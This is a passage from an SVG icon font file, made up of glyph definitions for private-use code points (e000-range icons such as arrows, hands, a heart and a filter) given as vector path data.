<glyph unicode="&#xe088;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM356 465l135 135 l-135 135l109 109l135 -135l135 135l109 -109l-135 -135l135 -135l-109 -109l-135 135l-135 -135z" />
<glyph unicode="&#xe089;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM322 537l141 141 l87 -87l204 205l142 -142l-346 -345z" />
<glyph unicode="&#xe090;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -115 62 -215l568 567q-100 62 -216 62q-171 0 -292.5 -121.5t-121.5 -292.5zM391 245q97 -59 209 -59q171 0 292.5 121.5t121.5 292.5 q0 112 -59 209z" />
<glyph unicode="&#xe091;" d="M0 547l600 453v-300h600v-300h-600v-301z" />
<glyph unicode="&#xe092;" d="M0 400v300h600v300l600 -453l-600 -448v301h-600z" />
<glyph unicode="&#xe093;" d="M204 600l450 600l444 -600h-298v-600h-300v600h-296z" />
<glyph unicode="&#xe094;" d="M104 600h296v600h300v-600h298l-449 -600z" />
<glyph unicode="&#xe095;" d="M0 200q6 132 41 238.5t103.5 193t184 138t271.5 59.5v271l600 -453l-600 -448v301q-95 -2 -183 -20t-170 -52t-147 -92.5t-100 -135.5z" />
<glyph unicode="&#xe096;" d="M0 0v400l129 -129l294 294l142 -142l-294 -294l129 -129h-400zM635 777l142 -142l294 294l129 -129v400h-400l129 -129z" />
<glyph unicode="&#xe097;" d="M34 176l295 295l-129 129h400v-400l-129 130l-295 -295zM600 600v400l129 -129l295 295l142 -141l-295 -295l129 -130h-400z" />
<glyph unicode="&#xe101;" d="M23 600q0 118 45.5 224.5t123 184t184 123t224.5 45.5t224.5 -45.5t184 -123t123 -184t45.5 -224.5t-45.5 -224.5t-123 -184t-184 -123t-224.5 -45.5t-224.5 45.5t-184 123t-123 184t-45.5 224.5zM456 851l58 -302q4 -20 21.5 -34.5t37.5 -14.5h54q20 0 37.5 14.5 t21.5 34.5l58 302q4 20 -8 34.5t-32 14.5h-207q-21 0 -33 -14.5t-8 -34.5zM500 300h200v100h-200v-100z" />
<glyph unicode="&#xe102;" d="M0 800h100v-200h400v300h200v-300h400v200h100v100h-111q1 1 1 6.5t-1.5 15t-3.5 17.5l-34 172q-11 39 -41.5 63t-69.5 24q-32 0 -61 -17l-239 -144q-22 -13 -40 -35q-19 24 -40 36l-238 144q-33 18 -62 18q-39 0 -69.5 -23t-40.5 -61l-35 -177q-2 -8 -3 -18t-1 -15v-6 h-111v-100zM100 0h400v400h-400v-400zM200 900q-3 0 14 48t36 96l18 47l213 -191h-281zM700 0v400h400v-400h-400zM731 900l202 197q5 -12 12 -32.5t23 -64t25 -72t7 -28.5h-269z" />
<glyph unicode="&#xe103;" d="M0 -22v143l216 193q-9 53 -13 83t-5.5 94t9 113t38.5 114t74 124q47 60 99.5 102.5t103 68t127.5 48t145.5 37.5t184.5 43.5t220 58.5q0 -189 -22 -343t-59 -258t-89 -181.5t-108.5 -120t-122 -68t-125.5 -30t-121.5 -1.5t-107.5 12.5t-87.5 17t-56.5 7.5l-99 -55z M238.5 300.5q19.5 -6.5 86.5 76.5q55 66 367 234q70 38 118.5 69.5t102 79t99 111.5t86.5 148q22 50 24 60t-6 19q-7 5 -17 5t-26.5 -14.5t-33.5 -39.5q-35 -51 -113.5 -108.5t-139.5 -89.5l-61 -32q-369 -197 -458 -401q-48 -111 -28.5 -117.5z" />
<glyph unicode="&#xe104;" d="M111 408q0 -33 5 -63q9 -56 44 -119.5t105 -108.5q31 -21 64 -16t62 23.5t57 49.5t48 61.5t35 60.5q32 66 39 184.5t-13 157.5q79 -80 122 -164t26 -184q-5 -33 -20.5 -69.5t-37.5 -80.5q-10 -19 -14.5 -29t-12 -26t-9 -23.5t-3 -19t2.5 -15.5t11 -9.5t19.5 -5t30.5 2.5 t42 8q57 20 91 34t87.5 44.5t87 64t65.5 88.5t47 122q38 172 -44.5 341.5t-246.5 278.5q22 -44 43 -129q39 -159 -32 -154q-15 2 -33 9q-79 33 -120.5 100t-44 175.5t48.5 257.5q-13 -8 -34 -23.5t-72.5 -66.5t-88.5 -105.5t-60 -138t-8 -166.5q2 -12 8 -41.5t8 -43t6 -39.5 t3.5 -39.5t-1 -33.5t-6 -31.5t-13.5 -24t-21 -20.5t-31 -12q-38 -10 -67 13t-40.5 61.5t-15 81.5t10.5 75q-52 -46 -83.5 -101t-39 -107t-7.5 -85z" />
<glyph unicode="&#xe105;" d="M-61 600l26 40q6 10 20 30t49 63.5t74.5 85.5t97 90t116.5 83.5t132.5 59t145.5 23.5t145.5 -23.5t132.5 -59t116.5 -83.5t97 -90t74.5 -85.5t49 -63.5t20 -30l26 -40l-26 -40q-6 -10 -20 -30t-49 -63.5t-74.5 -85.5t-97 -90t-116.5 -83.5t-132.5 -59t-145.5 -23.5 t-145.5 23.5t-132.5 59t-116.5 83.5t-97 90t-74.5 85.5t-49 63.5t-20 30zM120 600q7 -10 40.5 -58t56 -78.5t68 -77.5t87.5 -75t103 -49.5t125 -21.5t123.5 20t100.5 45.5t85.5 71.5t66.5 75.5t58 81.5t47 66q-1 1 -28.5 37.5t-42 55t-43.5 53t-57.5 63.5t-58.5 54 q49 -74 49 -163q0 -124 -88 -212t-212 -88t-212 88t-88 212q0 85 46 158q-102 -87 -226 -258zM377 656q49 -124 154 -191l105 105q-37 24 -75 72t-57 84l-20 36z" />
<glyph unicode="&#xe106;" d="M-61 600l26 40q6 10 20 30t49 63.5t74.5 85.5t97 90t116.5 83.5t132.5 59t145.5 23.5q61 0 121 -17l37 142h148l-314 -1200h-148l37 143q-82 21 -165 71.5t-140 102t-109.5 112t-72 88.5t-29.5 43zM120 600q210 -282 393 -336l37 141q-107 18 -178.5 101.5t-71.5 193.5 q0 85 46 158q-102 -87 -226 -258zM377 656q49 -124 154 -191l47 47l23 87q-30 28 -59 69t-44 68l-14 26zM780 161l38 145q22 15 44.5 34t46 44t40.5 44t41 50.5t33.5 43.5t33 44t24.5 34q-97 127 -140 175l39 146q67 -54 131.5 -125.5t87.5 -103.5t36 -52l26 -40l-26 -40 q-7 -12 -25.5 -38t-63.5 -79.5t-95.5 -102.5t-124 -100t-146.5 -79z" />
<glyph unicode="&#xe107;" d="M-97.5 34q13.5 -34 50.5 -34h1294q37 0 50.5 35.5t-7.5 67.5l-642 1056q-20 34 -48 36.5t-48 -29.5l-642 -1066q-21 -32 -7.5 -66zM155 200l445 723l445 -723h-345v100h-200v-100h-345zM500 600l100 -300l100 300v100h-200v-100z" />
<glyph unicode="&#xe108;" d="M100 262v41q0 20 11 44.5t26 38.5l363 325v339q0 62 44 106t106 44t106 -44t44 -106v-339l363 -325q15 -14 26 -38.5t11 -44.5v-41q0 -20 -12 -26.5t-29 5.5l-359 249v-263q100 -91 100 -113v-64q0 -20 -13 -28.5t-32 0.5l-94 78h-222l-94 -78q-19 -9 -32 -0.5t-13 28.5 v64q0 22 100 113v263l-359 -249q-17 -12 -29 -5.5t-12 26.5z" />
<glyph unicode="&#xe109;" d="M0 50q0 -20 14.5 -35t35.5 -15h1000q21 0 35.5 15t14.5 35v750h-1100v-750zM0 900h1100v150q0 21 -14.5 35.5t-35.5 14.5h-150v100h-100v-100h-500v100h-100v-100h-150q-21 0 -35.5 -14.5t-14.5 -35.5v-150zM100 100v100h100v-100h-100zM100 300v100h100v-100h-100z M100 500v100h100v-100h-100zM300 100v100h100v-100h-100zM300 300v100h100v-100h-100zM300 500v100h100v-100h-100zM500 100v100h100v-100h-100zM500 300v100h100v-100h-100zM500 500v100h100v-100h-100zM700 100v100h100v-100h-100zM700 300v100h100v-100h-100zM700 500 v100h100v-100h-100zM900 100v100h100v-100h-100zM900 300v100h100v-100h-100zM900 500v100h100v-100h-100z" />
<glyph unicode="&#xe110;" d="M0 200v200h259l600 600h241v198l300 -295l-300 -300v197h-159l-600 -600h-341zM0 800h259l122 -122l141 142l-181 180h-341v-200zM678 381l141 142l122 -123h159v198l300 -295l-300 -300v197h-241z" />
<glyph unicode="&#xe111;" d="M0 400v600q0 41 29.5 70.5t70.5 29.5h1000q41 0 70.5 -29.5t29.5 -70.5v-600q0 -41 -29.5 -70.5t-70.5 -29.5h-596l-304 -300v300h-100q-41 0 -70.5 29.5t-29.5 70.5z" />
<glyph unicode="&#xe112;" d="M100 600v200h300v-250q0 -113 6 -145q17 -92 102 -117q39 -11 92 -11q37 0 66.5 5.5t50 15.5t36 24t24 31.5t14 37.5t7 42t2.5 45t0 47v25v250h300v-200q0 -42 -3 -83t-15 -104t-31.5 -116t-58 -109.5t-89 -96.5t-129 -65.5t-174.5 -25.5t-174.5 25.5t-129 65.5t-89 96.5 t-58 109.5t-31.5 116t-15 104t-3 83zM100 900v300h300v-300h-300zM800 900v300h300v-300h-300z" />
<glyph unicode="&#xe113;" d="M-30 411l227 -227l352 353l353 -353l226 227l-578 579z" />
<glyph unicode="&#xe114;" d="M70 797l580 -579l578 579l-226 227l-353 -353l-352 353z" />
<glyph unicode="&#xe115;" d="M-198 700l299 283l300 -283h-203v-400h385l215 -200h-800v600h-196zM402 1000l215 -200h381v-400h-198l299 -283l299 283h-200v600h-796z" />
<glyph unicode="&#xe116;" d="M18 939q-5 24 10 42q14 19 39 19h896l38 162q5 17 18.5 27.5t30.5 10.5h94q20 0 35 -14.5t15 -35.5t-15 -35.5t-35 -14.5h-54l-201 -961q-2 -4 -6 -10.5t-19 -17.5t-33 -11h-31v-50q0 -20 -14.5 -35t-35.5 -15t-35.5 15t-14.5 35v50h-300v-50q0 -20 -14.5 -35t-35.5 -15 t-35.5 15t-14.5 35v50h-50q-21 0 -35.5 15t-14.5 35q0 21 14.5 35.5t35.5 14.5h535l48 200h-633q-32 0 -54.5 21t-27.5 43z" />
<glyph unicode="&#xe117;" d="M0 0v800h1200v-800h-1200zM0 900v100h200q0 41 29.5 70.5t70.5 29.5h300q41 0 70.5 -29.5t29.5 -70.5h500v-100h-1200z" />
<glyph unicode="&#xe118;" d="M1 0l300 700h1200l-300 -700h-1200zM1 400v600h200q0 41 29.5 70.5t70.5 29.5h300q41 0 70.5 -29.5t29.5 -70.5h500v-200h-1000z" />
<glyph unicode="&#xe119;" d="M302 300h198v600h-198l298 300l298 -300h-198v-600h198l-298 -300z" />
<glyph unicode="&#xe120;" d="M0 600l300 298v-198h600v198l300 -298l-300 -297v197h-600v-197z" />
<glyph unicode="&#xe121;" d="M0 100v100q0 41 29.5 70.5t70.5 29.5h1000q41 0 70.5 -29.5t29.5 -70.5v-100q0 -41 -29.5 -70.5t-70.5 -29.5h-1000q-41 0 -70.5 29.5t-29.5 70.5zM31 400l172 739q5 22 23 41.5t38 19.5h672q19 0 37.5 -22.5t23.5 -45.5l172 -732h-1138zM800 100h100v100h-100v-100z M1000 100h100v100h-100v-100z" />
<glyph unicode="&#xe122;" d="M-101 600v50q0 24 25 49t50 38l25 13v-250l-11 5.5t-24 14t-30 21.5t-24 27.5t-11 31.5zM100 500v250v8v8v7t0.5 7t1.5 5.5t2 5t3 4t4.5 3.5t6 1.5t7.5 0.5h200l675 250v-850l-675 200h-38l47 -276q2 -12 -3 -17.5t-11 -6t-21 -0.5h-8h-83q-20 0 -34.5 14t-18.5 35 q-55 337 -55 351zM1100 200v850q0 21 14.5 35.5t35.5 14.5q20 0 35 -14.5t15 -35.5v-850q0 -20 -15 -35t-35 -15q-21 0 -35.5 15t-14.5 35z" />
<glyph unicode="&#xe123;" d="M74 350q0 21 13.5 35.5t33.5 14.5h18l117 173l63 327q15 77 76 140t144 83l-18 32q-6 19 3 32t29 13h94q20 0 29 -10.5t3 -29.5q-18 -36 -18 -37q83 -19 144 -82.5t76 -140.5l63 -327l118 -173h17q20 0 33.5 -14.5t13.5 -35.5q0 -20 -13 -40t-31 -27q-8 -3 -23 -8.5 t-65 -20t-103 -25t-132.5 -19.5t-158.5 -9q-125 0 -245.5 20.5t-178.5 40.5l-58 20q-18 7 -31 27.5t-13 40.5zM497 110q12 -49 40 -79.5t63 -30.5t63 30.5t39 79.5q-48 -6 -102 -6t-103 6z" />
<glyph unicode="&#xe124;" d="M21 445l233 -45l-78 -224l224 78l45 -233l155 179l155 -179l45 233l224 -78l-78 224l234 45l-180 155l180 156l-234 44l78 225l-224 -78l-45 233l-155 -180l-155 180l-45 -233l-224 78l78 -225l-233 -44l179 -156z" />
<glyph unicode="&#xe125;" d="M0 200h200v600h-200v-600zM300 275q0 -75 100 -75h61q124 -100 139 -100h250q46 0 83 57l238 344q29 31 29 74v100q0 44 -30.5 84.5t-69.5 40.5h-328q28 118 28 125v150q0 44 -30.5 84.5t-69.5 40.5h-50q-27 0 -51 -20t-38 -48l-96 -198l-145 -196q-20 -26 -20 -63v-400z M400 300v375l150 213l100 212h50v-175l-50 -225h450v-125l-250 -375h-214l-136 100h-100z" />
<glyph unicode="&#xe126;" d="M0 400v600h200v-600h-200zM300 525v400q0 75 100 75h61q124 100 139 100h250q46 0 83 -57l238 -344q29 -31 29 -74v-100q0 -44 -30.5 -84.5t-69.5 -40.5h-328q28 -118 28 -125v-150q0 -44 -30.5 -84.5t-69.5 -40.5h-50q-27 0 -51 20t-38 48l-96 198l-145 196 q-20 26 -20 63zM400 525l150 -212l100 -213h50v175l-50 225h450v125l-250 375h-214l-136 -100h-100v-375z" />
<glyph unicode="&#xe127;" d="M8 200v600h200v-600h-200zM308 275v525q0 17 14 35.5t28 28.5l14 9l362 230q14 6 25 6q17 0 29 -12l109 -112q14 -14 14 -34q0 -18 -11 -32l-85 -121h302q85 0 138.5 -38t53.5 -110t-54.5 -111t-138.5 -39h-107l-130 -339q-7 -22 -20.5 -41.5t-28.5 -19.5h-341 q-7 0 -90 81t-83 94zM408 289l100 -89h293l131 339q6 21 19.5 41t28.5 20h203q16 0 25 15t9 36q0 20 -9 34.5t-25 14.5h-457h-6.5h-7.5t-6.5 0.5t-6 1t-5 1.5t-5.5 2.5t-4 4t-4 5.5q-5 12 -5 20q0 14 10 27l147 183l-86 83l-339 -236v-503z" />
<glyph unicode="&#xe128;" d="M-101 651q0 72 54 110t139 38l302 -1l-85 121q-11 16 -11 32q0 21 14 34l109 113q13 12 29 12q11 0 25 -6l365 -230q7 -4 17 -10.5t26.5 -26t16.5 -36.5v-526q0 -13 -86 -93.5t-94 -80.5h-341q-16 0 -29.5 20t-19.5 41l-130 339h-107q-84 0 -139 39t-55 111zM-1 601h222 q15 0 28.5 -20.5t19.5 -40.5l131 -339h293l107 89v502l-343 237l-87 -83l145 -184q10 -11 10 -26q0 -11 -5 -20q-1 -3 -3.5 -5.5l-4 -4t-5 -2.5t-5.5 -1.5t-6.5 -1t-6.5 -0.5h-7.5h-6.5h-476v-100zM1000 201v600h200v-600h-200z" />
<glyph unicode="&#xe129;" d="M97 719l230 -363q4 -6 10.5 -15.5t26 -25t36.5 -15.5h525q13 0 94 83t81 90v342q0 15 -20 28.5t-41 19.5l-339 131v106q0 84 -39 139t-111 55t-110 -53.5t-38 -138.5v-302l-121 84q-15 12 -33.5 11.5t-32.5 -13.5l-112 -110q-22 -22 -6 -53zM172 739l83 86l183 -146 q22 -18 47 -5q3 1 5.5 3.5l4 4t2.5 5t1.5 5.5t1 6.5t0.5 6.5v7.5v6.5v456q0 22 25 31t50 -0.5t25 -30.5v-202q0 -16 20 -29.5t41 -19.5l339 -130v-294l-89 -100h-503zM400 0v200h600v-200h-600z" />
<glyph unicode="&#xe130;" d="M2 585q-16 -31 6 -53l112 -110q13 -13 32 -13.5t34 10.5l121 85q0 -51 -0.5 -153.5t-0.5 -148.5q0 -84 38.5 -138t110.5 -54t111 55t39 139v106l339 131q20 6 40.5 19.5t20.5 28.5v342q0 7 -81 90t-94 83h-525q-17 0 -35.5 -14t-28.5 -28l-10 -15zM77 565l236 339h503 l89 -100v-294l-340 -130q-20 -6 -40 -20t-20 -29v-202q0 -22 -25 -31t-50 0t-25 31v456v14.5t-1.5 11.5t-5 12t-9.5 7q-24 13 -46 -5l-184 -146zM305 1104v200h600v-200h-600z" />
<glyph unicode="&#xe131;" d="M5 597q0 122 47.5 232.5t127.5 190.5t190.5 127.5t232.5 47.5q162 0 299.5 -80t217.5 -218t80 -300t-80 -299.5t-217.5 -217.5t-299.5 -80t-300 80t-218 217.5t-80 299.5zM298 701l2 -201h300l-2 -194l402 294l-402 298v-197h-300z" />
<glyph unicode="&#xe132;" d="M0 597q0 122 47.5 232.5t127.5 190.5t190.5 127.5t231.5 47.5q122 0 232.5 -47.5t190.5 -127.5t127.5 -190.5t47.5 -232.5q0 -162 -80 -299.5t-218 -217.5t-300 -80t-299.5 80t-217.5 217.5t-80 299.5zM200 600l402 -294l-2 194h300l2 201h-300v197z" />
<glyph unicode="&#xe133;" d="M5 597q0 122 47.5 232.5t127.5 190.5t190.5 127.5t232.5 47.5q162 0 299.5 -80t217.5 -218t80 -300t-80 -299.5t-217.5 -217.5t-299.5 -80t-300 80t-218 217.5t-80 299.5zM300 600h200v-300h200v300h200l-300 400z" />
<glyph unicode="&#xe134;" d="M5 597q0 122 47.5 232.5t127.5 190.5t190.5 127.5t232.5 47.5q162 0 299.5 -80t217.5 -218t80 -300t-80 -299.5t-217.5 -217.5t-299.5 -80t-300 80t-218 217.5t-80 299.5zM300 600l300 -400l300 400h-200v300h-200v-300h-200z" />
<glyph unicode="&#xe135;" d="M5 597q0 122 47.5 232.5t127.5 190.5t190.5 127.5t232.5 47.5q121 0 231.5 -47.5t190.5 -127.5t127.5 -190.5t47.5 -232.5q0 -162 -80 -299.5t-217.5 -217.5t-299.5 -80t-300 80t-218 217.5t-80 299.5zM254 780q-8 -33 5.5 -92.5t7.5 -87.5q0 -9 17 -44t16 -60 q12 0 23 -5.5t23 -15t20 -13.5q24 -12 108 -42q22 -8 53 -31.5t59.5 -38.5t57.5 -11q8 -18 -15 -55t-20 -57q42 -71 87 -80q0 -6 -3 -15.5t-3.5 -14.5t4.5 -17q104 -3 221 112q30 29 47 47t34.5 49t20.5 62q-14 9 -37 9.5t-36 7.5q-14 7 -49 15t-52 19q-9 0 -39.5 -0.5 t-46.5 -1.5t-39 -6.5t-39 -16.5q-50 -35 -66 -12q-4 2 -3.5 25.5t0.5 25.5q-6 13 -26.5 17t-24.5 7q2 22 -2 41t-16.5 28t-38.5 -20q-23 -25 -42 4q-19 28 -8 58q6 16 22 22q6 -1 26 -1.5t33.5 -4t19.5 -13.5q12 -19 32 -37.5t34 -27.5l14 -8q0 3 9.5 39.5t5.5 57.5 q-4 23 14.5 44.5t22.5 31.5q5 14 10 35t8.5 31t15.5 22.5t34 21.5q-6 18 10 37q8 0 23.5 -1.5t24.5 -1.5t20.5 4.5t20.5 15.5q-10 23 -30.5 42.5t-38 30t-49 26.5t-43.5 23q11 39 2 44q31 -13 58 -14.5t39 3.5l11 4q7 36 -16.5 53.5t-64.5 28.5t-56 23q-19 -3 -37 0 q-15 -12 -36.5 -21t-34.5 -12t-44 -8t-39 -6q-15 -3 -45.5 0.5t-45.5 -2.5q-21 -7 -52 -26.5t-34 -34.5q-3 -11 6.5 -22.5t8.5 -18.5q-3 -34 -27.5 -90.5t-29.5 -79.5zM518 916q3 12 16 30t16 25q10 -10 18.5 -10t14 6t14.5 14.5t16 12.5q0 -24 17 -66.5t17 -43.5 q-9 2 -31 5t-36 5t-32 8t-30 14zM692 1003h1h-1z" />
<glyph unicode="&#xe136;" d="M0 164.5q0 21.5 15 37.5l600 599q-33 101 6 201.5t135 154.5q164 92 306 -9l-259 -138l145 -232l251 126q13 -175 -151 -267q-123 -70 -253 -23l-596 -596q-15 -16 -36.5 -16t-36.5 16l-111 110q-15 15 -15 36.5z" />
<glyph unicode="&#xe137;" horiz-adv-x="1220" d="M0 196v100q0 41 29.5 70.5t70.5 29.5h1000q41 0 70.5 -29.5t29.5 -70.5v-100q0 -41 -29.5 -70.5t-70.5 -29.5h-1000q-41 0 -70.5 29.5t-29.5 70.5zM0 596v100q0 41 29.5 70.5t70.5 29.5h1000q41 0 70.5 -29.5t29.5 -70.5v-100q0 -41 -29.5 -70.5t-70.5 -29.5h-1000 q-41 0 -70.5 29.5t-29.5 70.5zM0 996v100q0 41 29.5 70.5t70.5 29.5h1000q41 0 70.5 -29.5t29.5 -70.5v-100q0 -41 -29.5 -70.5t-70.5 -29.5h-1000q-41 0 -70.5 29.5t-29.5 70.5zM600 596h500v100h-500v-100zM800 196h300v100h-300v-100zM900 996h200v100h-200v-100z" />
<glyph unicode="&#xe138;" d="M100 1100v100h1000v-100h-1000zM150 1000h900l-350 -500v-300l-200 -200v500z" />
<glyph unicode="&#xe139;" d="M0 200v200h1200v-200q0 -41 -29.5 -70.5t-70.5 -29.5h-1000q-41 0 -70.5 29.5t-29.5 70.5zM0 500v400q0 41 29.5 70.5t70.5 29.5h300v100q0 41 29.5 70.5t70.5 29.5h200q41 0 70.5 -29.5t29.5 -70.5v-100h300q41 0 70.5 -29.5t29.5 -70.5v-400h-500v100h-200v-100h-500z M500 1000h200v100h-200v-100z" />
<glyph unicode="&#xe140;" d="M0 0v400l129 -129l200 200l142 -142l-200 -200l129 -129h-400zM0 800l129 129l200 -200l142 142l-200 200l129 129h-400v-400zM729 329l142 142l200 -200l129 129v-400h-400l129 129zM729 871l200 200l-129 129h400v-400l-129 129l-200 -200z" />
<glyph unicode="&#xe141;" d="M0 596q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM182 596q0 -172 121.5 -293t292.5 -121t292.5 121t121.5 293q0 171 -121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM291 655 q0 23 15.5 38.5t38.5 15.5t39 -16t16 -38q0 -23 -16 -39t-39 -16q-22 0 -38 16t-16 39zM400 850q0 22 16 38.5t39 16.5q22 0 38 -16t16 -39t-16 -39t-38 -16q-23 0 -39 16.5t-16 38.5zM514 609q0 32 20.5 56.5t51.5 29.5l122 126l1 1q-9 14 -9 28q0 22 16 38.5t39 16.5 q22 0 38 -16t16 -39t-16 -39t-38 -16q-14 0 -29 10l-55 -145q17 -22 17 -51q0 -36 -25.5 -61.5t-61.5 -25.5t-61.5 25.5t-25.5 61.5zM800 655q0 22 16 38t39 16t38.5 -15.5t15.5 -38.5t-16 -39t-38 -16q-23 0 -39 16t-16 39z" />
<glyph unicode="&#xe142;" d="M-40 375q-13 -95 35 -173q35 -57 94 -89t129 -32q63 0 119 28q33 16 65 40.5t52.5 45.5t59.5 64q40 44 57 61l394 394q35 35 47 84t-3 96q-27 87 -117 104q-20 2 -29 2q-46 0 -78.5 -16.5t-67.5 -51.5l-389 -396l-7 -7l69 -67l377 373q20 22 39 38q23 23 50 23 q38 0 53 -36q16 -39 -20 -75l-547 -547q-52 -52 -125 -52q-55 0 -100 33t-54 96q-5 35 2.5 66t31.5 63t42 50t56 54q24 21 44 41l348 348q52 52 82.5 79.5t84 54t107.5 26.5q25 0 48 -4q95 -17 154 -94.5t51 -175.5q-7 -101 -98 -192l-252 -249l-253 -256l7 -7l69 -60 l517 511q67 67 95 157t11 183q-16 87 -67 154t-130 103q-69 33 -152 33q-107 0 -197 -55q-40 -24 -111 -95l-512 -512q-68 -68 -81 -163z" />
<glyph unicode="&#xe143;" d="M80 784q0 131 98.5 229.5t230.5 98.5q143 0 241 -129q103 129 246 129q129 0 226 -98.5t97 -229.5q0 -46 -17.5 -91t-61 -99t-77 -89.5t-104.5 -105.5q-197 -191 -293 -322l-17 -23l-16 23q-43 58 -100 122.5t-92 99.5t-101 100q-71 70 -104.5 105.5t-77 89.5t-61 99 t-17.5 91zM250 784q0 -27 30.5 -70t61.5 -75.5t95 -94.5l22 -22q93 -90 190 -201q82 92 195 203l12 12q64 62 97.5 97t64.5 79t31 72q0 71 -48 119.5t-105 48.5q-74 0 -132 -83l-118 -171l-114 174q-51 80 -123 80q-60 0 -109.5 -49.5t-49.5 -118.5z" />
<glyph unicode="&#xe144;" d="M57 353q0 -95 66 -159l141 -142q68 -66 159 -66q93 0 159 66l283 283q66 66 66 159t-66 159l-141 141q-8 9 -19 17l-105 -105l212 -212l-389 -389l-247 248l95 95l-18 18q-46 45 -75 101l-55 -55q-66 -66 -66 -159zM269 706q0 -93 66 -159l141 -141q7 -7 19 -17l105 105 l-212 212l389 389l247 -247l-95 -96l18 -17q47 -49 77 -100l29 29q35 35 62.5 88t27.5 96q0 93 -66 159l-141 141q-66 66 -159 66q-95 0 -159 -66l-283 -283q-66 -64 -66 -159z" />
<glyph unicode="&#xe145;" d="M200 100v953q0 21 30 46t81 48t129 38t163 15t162 -15t127 -38t79 -48t29 -46v-953q0 -41 -29.5 -70.5t-70.5 -29.5h-600q-41 0 -70.5 29.5t-29.5 70.5zM300 300h600v700h-600v-700zM496 150q0 -43 30.5 -73.5t73.5 -30.5t73.5 30.5t30.5 73.5t-30.5 73.5t-73.5 30.5 t-73.5 -30.5t-30.5 -73.5z" />
<glyph unicode="&#xe146;" d="M0 0l303 380l207 208l-210 212h300l267 279l-35 36q-15 14 -15 35t15 35q14 15 35 15t35 -15l283 -282q15 -15 15 -36t-15 -35q-14 -15 -35 -15t-35 15l-36 35l-279 -267v-300l-212 210l-208 -207z" />
<glyph unicode="&#xe148;" d="M295 433h139q5 -77 48.5 -126.5t117.5 -64.5v335q-6 1 -15.5 4t-11.5 3q-46 14 -79 26.5t-72 36t-62.5 52t-40 72.5t-16.5 99q0 92 44 159.5t109 101t144 40.5v78h100v-79q38 -4 72.5 -13.5t75.5 -31.5t71 -53.5t51.5 -84t24.5 -118.5h-159q-8 72 -35 109.5t-101 50.5 v-307l64 -14q34 -7 64 -16.5t70 -31.5t67.5 -52t47.5 -80.5t20 -112.5q0 -139 -89 -224t-244 -96v-77h-100v78q-152 17 -237 104q-40 40 -52.5 93.5t-15.5 139.5zM466 889q0 -29 8 -51t16.5 -34t29.5 -22.5t31 -13.5t38 -10q7 -2 11 -3v274q-61 -8 -97.5 -37.5t-36.5 -102.5 zM700 237q170 18 170 151q0 64 -44 99.5t-126 60.5v-311z" />
<glyph unicode="&#xe149;" d="M100 600v100h166q-24 49 -44 104q-10 26 -14.5 55.5t-3 72.5t25 90t68.5 87q97 88 263 88q129 0 230 -89t101 -208h-153q0 52 -34 89.5t-74 51.5t-76 14q-37 0 -79 -14.5t-62 -35.5q-41 -44 -41 -101q0 -28 16.5 -69.5t28 -62.5t41.5 -72h241v-100h-197q8 -50 -2.5 -115 t-31.5 -94q-41 -59 -99 -113q35 11 84 18t70 7q33 1 103 -16t103 -17q76 0 136 30l50 -147q-41 -25 -80.5 -36.5t-59 -13t-61.5 -1.5q-23 0 -128 33t-155 29q-39 -4 -82 -17t-66 -25l-24 -11l-55 145l16.5 11t15.5 10t13.5 9.5t14.5 12t14.5 14t17.5 18.5q48 55 54 126.5 t-30 142.5h-221z" />
<glyph unicode="&#xe150;" d="M2 300l298 -300l298 300h-198v900h-200v-900h-198zM602 900l298 300l298 -300h-198v-900h-200v900h-198z" />
<glyph unicode="&#xe151;" d="M2 300h198v900h200v-900h198l-298 -300zM700 0v200h100v-100h200v-100h-300zM700 400v100h300v-200h-99v-100h-100v100h99v100h-200zM700 700v500h300v-500h-100v100h-100v-100h-100zM801 900h100v200h-100v-200z" />
<glyph unicode="&#xe152;" d="M2 300h198v900h200v-900h198l-298 -300zM700 0v500h300v-500h-100v100h-100v-100h-100zM700 700v200h100v-100h200v-100h-300zM700 1100v100h300v-200h-99v-100h-100v100h99v100h-200zM801 200h100v200h-100v-200z" />
<glyph unicode="&#xe153;" d="M2 300l298 -300l298 300h-198v900h-200v-900h-198zM800 100v400h300v-500h-100v100h-200zM800 1100v100h200v-500h-100v400h-100zM901 200h100v200h-100v-200z" />
<glyph unicode="&#xe154;" d="M2 300l298 -300l298 300h-198v900h-200v-900h-198zM800 400v100h200v-500h-100v400h-100zM800 800v400h300v-500h-100v100h-200zM901 900h100v200h-100v-200z" />
<glyph unicode="&#xe155;" d="M2 300l298 -300l298 300h-198v900h-200v-900h-198zM700 100v200h500v-200h-500zM700 400v200h400v-200h-400zM700 700v200h300v-200h-300zM700 1000v200h200v-200h-200z" />
<glyph unicode="&#xe156;" d="M2 300l298 -300l298 300h-198v900h-200v-900h-198zM700 100v200h200v-200h-200zM700 400v200h300v-200h-300zM700 700v200h400v-200h-400zM700 1000v200h500v-200h-500z" />
<glyph unicode="&#xe157;" d="M0 400v300q0 165 117.5 282.5t282.5 117.5h300q162 0 281 -118.5t119 -281.5v-300q0 -165 -118.5 -282.5t-281.5 -117.5h-300q-165 0 -282.5 117.5t-117.5 282.5zM200 300q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5 h-500q-41 0 -70.5 -29.5t-29.5 -70.5v-500z" />
